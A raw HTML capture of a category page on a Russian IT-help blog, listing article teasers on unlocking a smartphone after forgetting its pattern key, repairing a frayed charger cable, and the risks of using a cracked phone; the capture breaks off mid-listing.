

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dadaviz.ru/category/vopros-otvet/page/2/
body_size: 23830
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta name="yandex-verification" content="38fa909ad159613f" /><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://dadaviz.ru/xmlrpc.php"><meta name="google-site-verification" content="TMYlgjkwztqKyeoNub6RbidY1UL-rQHLn8xWnHmu96Q" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Вопрос-Ответ - Страница 2 из 7</title><link rel="canonical" href="https://dadaviz.ru/category/vopros-otvet/page/2/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Вопрос-Ответ - Страница 2 из 7" /><meta property="og:url" content="https://dadaviz.ru/category/vopros-otvet/" /><meta property="og:site_name" content="Dadaviz" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://dadaviz.ru/category/vopros-otvet/","url":"https://dadaviz.ru/category/vopros-otvet/page/2/","name":"Вопрос-Ответ - Страница 2 из 7","isPartOf":{"@id":"https://dadaviz.ru/#website"},"primaryImageOfPage":{"@id":"https://dadaviz.ru/category/vopros-otvet/page/2/#primaryimage"},"image":{"@id":"https://dadaviz.ru/category/vopros-otvet/page/2/#primaryimage"},"thumbnailUrl":"https://dadaviz.ru/wp-content/uploads/2020/04/imagetools0-13.jpg","breadcrumb":{"@id":"https://dadaviz.ru/category/vopros-otvet/page/2/#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://dadaviz.ru/category/vopros-otvet/page/2/#primaryimage","url":"https://dadaviz.ru/wp-content/uploads/2020/04/imagetools0-13.jpg","contentUrl":"https://dadaviz.ru/wp-content/uploads/2020/04/imagetools0-13.jpg","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://dadaviz.ru/category/vopros-otvet/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://dadaviz.ru/"},{"@type":"ListItem","position":2,"name":"Вопрос-Ответ"}]},{"@type":"WebSite","@id":"https://dadaviz.ru/#website","url":"https://dadaviz.ru/","name":"Dadaviz","description":"Ваш IT помощник","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dadaviz.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script> <link rel="alternate" type="application/rss+xml" title="Dadaviz &raquo; Лента" href="https://dadaviz.ru/feed/" /><link rel="alternate" type="application/rss+xml" title="Dadaviz &raquo; Лента комментариев" href="https://dadaviz.ru/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Dadaviz &raquo; Лента рубрики Вопрос-Ответ" href="https://dadaviz.ru/category/vopros-otvet/feed/" /><link rel='stylesheet' id='box_css-css' href='https://dadaviz.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://dadaviz.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><link rel='stylesheet' id='style-experts_webnavoz-css' href='https://dadaviz.ru/wp-content/plugins/5c406dd9a3795-0tcEQZ/css/experts-style.css?1_4' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://dadaviz.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://dadaviz.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://dadaviz.ru/wp-content/plugins/modesco-table-of-contents-plus/screen.css' type='text/css' media='all' /><link rel='stylesheet' id='usp_style-css' href='https://dadaviz.ru/wp-content/plugins/modesco-user-submitted-posts/resources/usp.css' type='text/css' media='all' /><link rel='stylesheet' id='social_likes_style_flat-css' href='https://dadaviz.ru/wp-content/plugins/wp-social-likes/css/social-likes_flat.css' type='text/css' media='all' /><link rel='stylesheet' id='ppress-frontend-css' href='https://dadaviz.ru/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://dadaviz.ru/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://dadaviz.ru/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css' type='text/css' media='all' /><link rel='stylesheet' id='sitebox-plugins-style-css' href='https://dadaviz.ru/wp-content/themes/sitebox/assets/css/plugins.min.css' type='text/css' media='all' /><link rel='stylesheet' id='sitebox-style-css' href='https://dadaviz.ru/wp-content/themes/sitebox/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='sitebox-custom-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2Citalic%2C700%2C300%26subset%3Dlatin%2C&#038;display=swap' type='text/css' media='all' /><link rel='stylesheet' id='wpfla-style-handle-css' href='https://dadaviz.ru/wp-content/plugins/modesco-comments/wp-first-letter-avatar/css/style.css' type='text/css' media='all' /><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://dadaviz.ru/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='https://dadaviz.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://dadaviz.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://dadaviz.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js' id='jquery.fancybox-js'></script> <script type='text/javascript' src='https://dadaviz.ru/wp-content/plugins/wp-social-likes/js/social-likes.min.js' id='social_likes_library-js'></script> <script type='text/javascript' src='https://dadaviz.ru/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js' id='ppress-flatpickr-js'></script> <script type='text/javascript' src='https://dadaviz.ru/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js' id='ppress-select2-js'></script> <!--[if lte IE 9]>
<script type='text/javascript' src='https://dadaviz.ru/wp-content/themes/sitebox/assets/js/html5shiv.min.js' id='sitebox-html5-js'></script>
<![endif]--> <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?hl=ru' id='modesco_comments_recaptcha-js'></script> <link rel="https://api.w.org/" href="https://dadaviz.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://dadaviz.ru/wp-json/wp/v2/categories/43" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style> <script src='https://www.google.com/recaptcha/api.js'></script> <link rel="icon" href="https://dadaviz.ru/wp-content/uploads/2016/02/cropped-dadaviz-150x150.bmp" sizes="32x32" /><link rel="icon" href="https://dadaviz.ru/wp-content/uploads/2016/02/cropped-dadaviz-300x300.bmp" sizes="192x192" /><link rel="apple-touch-icon" href="https://dadaviz.ru/wp-content/uploads/2016/02/cropped-dadaviz-300x300.bmp" /><meta name="msapplication-TileImage" content="https://dadaviz.ru/wp-content/uploads/2016/02/cropped-dadaviz-300x300.bmp" /> <script>var ajaxUrlFlatPM = "https://dadaviz.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = "#comments-block"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body class="wordpress ltr parent-theme y2026 m01 d22 h01 thursday logged-out custom-background archive taxonomy taxonomy-category taxonomy-category-vopros-otvet paged paged-2 multi-author layout-content-s2 layout-2c-l" dir="ltr" itemscope="itemscope" itemtype="http://schema.org/Blog"><div id="page" class="hfeed site clearfix"><header id="masthead" class="site-header header5 clearfix" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div id="primary-bar" class="clearfix"><div class="container inner"><div id="logo"><h1 id="site-title" class="site-title" itemprop="headline"><a href="https://dadaviz.ru" itemprop="url" rel="home"><span itemprop="headline">Dadaviz</span></a></h1><p id="site-description" class="site-description" itemprop="description">Ваш IT помощник</p></div></div></div><div id="secondary-bar" class="clearfix"><div class="container"><nav id="secondary-nav" class="main-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><ul id="secondary-menu" class="sf-menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8 home_item"><a href="https://dadaviz.ru"><i class="fa fa-home"></i> Главная</a></li><li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-233"><a href="https://dadaviz.ru/category/lechenie-pc/">Лечение ПК</a></li><li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="https://dadaviz.ru/category/prilogeniya-i-igri/">Программы и игры</a></li><li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://dadaviz.ru/category/online/">Онлайн</a></li><li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://dadaviz.ru/category/android-ios/">Android и iOS</a></li><li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284"><a href="https://dadaviz.ru/category/daydream-vr/">Daydream VR</a></li><li id="menu-item-11026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11026"><a href="https://dadaviz.ru/category/novosti-i-obzoryi/">Новости и обзоры</a></li></ul></nav><div class="header-search"><form method="get" id="searchform" action="https://dadaviz.ru/"> <button type="submit" id="search-submit" class="fa fa-search"></button> <input type="search" name="s" id="s" placeholder="Поиск" autocomplete="off" value=""></form></div></div></div></header><main id="main" class="site-main container clearfix"><div id="primary" class="content-area"><div class="content-loop blocks clearfix"><header class="breadcrumbs"><h3>Все записи в Вопрос-Ответ</h3></header><section class="blog-layout clearfix blog-layout3"><article id="post-31754" class="entry author-iarriba post-31754 post type-post status-publish format-standard has-post-thumbnail hentry category-vopros-otvet clearfix" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-image" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <a href="https://dadaviz.ru/kak-razblokirovat-smartfon-esli-ne-pomnite-graficheskiy-klyuch/"> <img width="800" height="450" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20450'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="3 способа разблокировать смартфон, если забыл графический ключ" data-lazy-src="https://dadaviz.ru/wp-content/uploads/2020/04/imagetools0-13-800x450.jpg" /><noscript><img width="800" height="450" src="https://dadaviz.ru/wp-content/uploads/2020/04/imagetools0-13-800x450.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="3 способа разблокировать смартфон, если забыл графический ключ" /></noscript><meta itemprop="url" content="https://dadaviz.ru/wp-content/uploads/2020/04/imagetools0-13.jpg"> </a><meta itemprop="width" content="800"><meta itemprop="height" content="480"><div class="entry-share"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdadaviz.ru%2Fkak-razblokirovat-smartfon-esli-ne-pomnite-graficheskiy-klyuch%2F" target="_blank"><i class="fa fa-facebook"></i></a> <a href="https://twitter.com/intent/tweet?text=3+%D1%81%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%D0%B0+%D1%80%D0%B0%D0%B7%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D1%82%D1%8C+%D1%81%D0%BC%D0%B0%D1%80%D1%82%D1%84%D0%BE%D0%BD%2C+%D0%B5%D1%81%D0%BB%D0%B8+%D0%B7%D0%B0%D0%B1%D1%8B%D0%BB+%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D0%BA%D0%BB%D1%8E%D1%87&amp;url=https%3A%2F%2Fdadaviz.ru%2Fkak-razblokirovat-smartfon-esli-ne-pomnite-graficheskiy-klyuch%2F" target="_blank"><i class="fa fa-twitter"></i></a> <a href="https://plus.google.com/share?url=https%3A%2F%2Fdadaviz.ru%2Fkak-razblokirovat-smartfon-esli-ne-pomnite-graficheskiy-klyuch%2F" target="_blank"><i class="fa fa-google-plus"></i></a></div></div><h2 class="entry-title" itemprop="headline"><a href="https://dadaviz.ru/kak-razblokirovat-smartfon-esli-ne-pomnite-graficheskiy-klyuch/" rel="bookmark" itemprop="url">3 способа разблокировать смартфон, если забыл графический ключ</a></h2><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dadaviz.ru/kak-razblokirovat-smartfon-esli-ne-pomnite-graficheskiy-klyuch/" content="3 способа разблокировать смартфон, если забыл графический ключ" /><div class="entry-summary" itemprop="description"> Пытаясь максимально защитить информацию на смартфоне, многие устанавливают сложные графические ключи для блокировки экрана. Нередко&hellip;</div><div class="entry-meta"> <span class="byline">от <span class="author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person"><a class="url fn n" href="https://dadaviz.ru/author/iarriba/" itemprop="url"><span itemprop="name">iarriba</span></a></span> &#8212; 28.04.2020<meta class="entry-published updated" content="2020-04-28T05:57:45+03:00" itemprop="datePublished" title="Вторник, 28 апреля, 2020, 5:57 дп"/><meta itemprop="dateModified" content="2020-04-27T07:58:29+03:00"/> в <span class="entry-category" itemprop="articleSection"><a href="https://dadaviz.ru/category/vopros-otvet/">Вопрос-Ответ</a></span></span> <span class="entry-comments"> <a href="https://dadaviz.ru/kak-razblokirovat-smartfon-esli-ne-pomnite-graficheskiy-klyuch/#respond" itemprop="discussionURL">0</a> </span></div><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dadaviz.ru/wp-content/themes/sitebox/assets/img/logo-colored.png"><meta itemprop="width" content="300"><meta itemprop="height" content="80"></div><meta itemprop="name" content="Dadaviz"></div></article><article id="post-31749" class="entry author-iarriba post-31749 post type-post status-publish format-standard has-post-thumbnail hentry category-vopros-otvet clearfix" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-image" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <a href="https://dadaviz.ru/3-sposoba-spasti-oblezshiy-provod-zaryadnogo-ustroystva/"> <img width="800" height="399" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20399'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="3 способа спасти облезший провод зарядного устройства" loading="lazy" data-lazy-src="https://dadaviz.ru/wp-content/uploads/2020/04/imagetools0-12-800x399.jpg" /><noscript><img width="800" height="399" src="https://dadaviz.ru/wp-content/uploads/2020/04/imagetools0-12-800x399.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="3 способа спасти облезший провод зарядного устройства" loading="lazy" /></noscript><meta itemprop="url" content="https://dadaviz.ru/wp-content/uploads/2020/04/imagetools0-12.jpg"> </a><meta itemprop="width" content="800"><meta itemprop="height" content="480"><div class="entry-share"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdadaviz.ru%2F3-sposoba-spasti-oblezshiy-provod-zaryadnogo-ustroystva%2F" target="_blank"><i class="fa fa-facebook"></i></a> <a href="https://twitter.com/intent/tweet?text=3+%D1%81%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%D0%B0+%D1%81%D0%BF%D0%B0%D1%81%D1%82%D0%B8+%D0%BE%D0%B1%D0%BB%D0%B5%D0%B7%D1%88%D0%B8%D0%B9+%D0%BF%D1%80%D0%BE%D0%B2%D0%BE%D0%B4+%D0%B7%D0%B0%D1%80%D1%8F%D0%B4%D0%BD%D0%BE%D0%B3%D0%BE+%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0&amp;url=https%3A%2F%2Fdadaviz.ru%2F3-sposoba-spasti-oblezshiy-provod-zaryadnogo-ustroystva%2F" target="_blank"><i class="fa fa-twitter"></i></a> <a href="https://plus.google.com/share?url=https%3A%2F%2Fdadaviz.ru%2F3-sposoba-spasti-oblezshiy-provod-zaryadnogo-ustroystva%2F" target="_blank"><i class="fa fa-google-plus"></i></a></div></div><h2 class="entry-title" itemprop="headline"><a href="https://dadaviz.ru/3-sposoba-spasti-oblezshiy-provod-zaryadnogo-ustroystva/" rel="bookmark" itemprop="url">3 способа спасти облезший провод зарядного устройства</a></h2><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dadaviz.ru/3-sposoba-spasti-oblezshiy-provod-zaryadnogo-ustroystva/" content="3 способа спасти облезший провод зарядного устройства" /><div class="entry-summary" itemprop="description"> От частого использования провод зарядного устройства может порваться. Если вы не хотите раньше времени покупать&hellip;</div><div class="entry-meta"> <span class="byline">от <span class="author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person"><a class="url fn n" href="https://dadaviz.ru/author/iarriba/" itemprop="url"><span itemprop="name">iarriba</span></a></span> &#8212; 27.04.2020<meta class="entry-published updated" content="2020-04-27T07:56:33+03:00" itemprop="datePublished" title="Понедельник, 27 апреля, 2020, 7:56 дп"/><meta itemprop="dateModified" content="2020-04-27T07:56:33+03:00"/> в <span class="entry-category" itemprop="articleSection"><a href="https://dadaviz.ru/category/vopros-otvet/">Вопрос-Ответ</a></span></span> <span class="entry-comments"> <a href="https://dadaviz.ru/3-sposoba-spasti-oblezshiy-provod-zaryadnogo-ustroystva/#respond" itemprop="discussionURL">0</a> </span></div><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dadaviz.ru/wp-content/themes/sitebox/assets/img/logo-colored.png"><meta itemprop="width" content="300"><meta itemprop="height" content="80"></div><meta itemprop="name" content="Dadaviz"></div></article><article id="post-31742" class="entry author-iarriba post-31742 post type-post status-publish format-standard has-post-thumbnail hentry category-vopros-otvet clearfix" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-image" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <a href="https://dadaviz.ru/pochemu-nelzya-polzovatsya-smartfonom-s-treschinami/"> <img width="719" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20719%20480'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Почему нельзя пользоваться смартфоном с трещинами, даже если он продолжает работать" loading="lazy" data-lazy-srcset="https://dadaviz.ru/wp-content/uploads/2020/04/imagetools3-9-719x480.jpg 719w, https://dadaviz.ru/wp-content/uploads/2020/04/imagetools3-9.jpg 800w" data-lazy-sizes="(max-width: 719px) 100vw, 719px" data-lazy-src="https://dadaviz.ru/wp-content/uploads/2020/04/imagetools3-9-719x480.jpg" /><noscript><img width="719" height="480" src="https://dadaviz.ru/wp-content/uploads/2020/04/imagetools3-9-719x480.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Почему нельзя пользоваться смартфоном с трещинами, даже если он продолжает работать" loading="lazy" srcset="https://dadaviz.ru/wp-content/uploads/2020/04/imagetools3-9-719x480.jpg 719w, https://dadaviz.ru/wp-content/uploads/2020/04/imagetools3-9.jpg 800w" sizes="(max-width: 719px) 100vw, 719px" /></noscript><meta itemprop="url" content="https://dadaviz.ru/wp-content/uploads/2020/04/imagetools3-9.jpg"> </a><meta itemprop="width" content="800"><meta itemprop="height" content="480"><div class="entry-share"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdadaviz.ru%2Fpochemu-nelzya-polzovatsya-smartfonom-s-treschinami%2F" target="_blank"><i class="fa fa-facebook"></i></a> <a href="https://twitter.com/intent/tweet?text=%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83+%D0%BD%D0%B5%D0%BB%D1%8C%D0%B7%D1%8F+%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%D1%81%D1%8F+%D1%81%D0%BC%D0%B0%D1%80%D1%82%D1%84%D0%BE%D0%BD%D0%BE%D0%BC+%D1%81+%D1%82%D1%80%D0%B5%D1%89%D0%B8%D0%BD%D0%B0%D0%BC%D0%B8%2C+%D0%B4%D0%B0%D0%B6%D0%B5+%D0%B5%D1%81%D0%BB%D0%B8+%D0%BE%D0%BD+%D0%BF%D1%80%D0%BE%D0%B4%D0%BE%D0%BB%D0%B6%D0%B0%D0%B5%D1%82+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D1%82%D1%8C&amp;url=https%3A%2F%2Fdadaviz.ru%2Fpochemu-nelzya-polzovatsya-smartfonom-s-treschinami%2F" target="_blank"><i class="fa fa-twitter"></i></a> <a href="https://plus.google.com/share?url=https%3A%2F%2Fdadaviz.ru%2Fpochemu-nelzya-polzovatsya-smartfonom-s-treschinami%2F" target="_blank"><i class="fa fa-google-plus"></i></a></div></div><h2 class="entry-title" itemprop="headline"><a href="https://dadaviz.ru/pochemu-nelzya-polzovatsya-smartfonom-s-treschinami/" rel="bookmark" itemprop="url">Почему нельзя пользоваться смартфоном с трещинами, даже если он продолжает работать</a></h2><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dadaviz.ru/pochemu-nelzya-polzovatsya-smartfonom-s-treschinami/" content="Почему нельзя пользоваться смартфоном с трещинами, даже если он продолжает 